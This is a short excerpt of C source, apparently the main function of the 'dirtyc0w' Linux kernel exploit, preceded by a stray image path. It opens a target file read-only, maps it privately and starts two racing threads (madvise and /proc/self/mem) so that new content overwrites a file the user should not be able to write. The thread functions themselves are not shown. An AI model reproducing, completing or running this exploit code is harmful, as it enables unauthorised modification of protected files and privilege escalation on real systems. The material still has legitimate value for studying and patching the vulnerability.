 38 int main(int argc,char *argv[]) {
39   if (argc<3) {
40     (void)fprintf(stderr, "%s\n", "usage: dirtyc0w target_file new_content");
41     return 1;
42   }
43   pthread_t pth1,pth2;
44   f=open(argv[1],O_RDONLY);
45   fstat(f,&st);
46   name=argv[1];
47   map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
48   printf("mmap %zx\n\n",(uintptr_t) map);
49   pthread_create(&pth1,NULL,madviseThread,argv[1]);
50   pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
51   pthread_join(pth1,NULL);
52   pthread_join(pth2,NULL);
53   return 0;
54 }